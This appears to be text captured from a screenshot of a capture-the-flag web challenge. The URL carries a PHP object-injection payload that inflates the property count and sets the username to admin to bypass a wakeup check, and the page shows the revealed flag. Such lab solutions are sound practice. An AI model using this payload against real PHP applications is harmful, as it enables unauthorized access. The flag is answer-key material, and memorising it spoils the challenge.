 不安全 | 0bd9cb0e-2fdf-4f40-837b-a6b1a0a5adf5.node3.buuoj.cn/index.php?select=O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin...
#
2
ABP
应用
看
最新电影网_西瓜影...
C
CSDN-专业IT技术...
腾讯视频 - 中国领...
看雪论坛-安全社区...
因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{e795d624-58ac-4ee5-be6b-96e2319875b3}
Syclover @ cl4y
正在建立安全连接...
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://0bd9cb0e-2fdf-4f40-837b-a6b1a0a5adf5.node3.buuoj.cn/index.php?select=O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100;}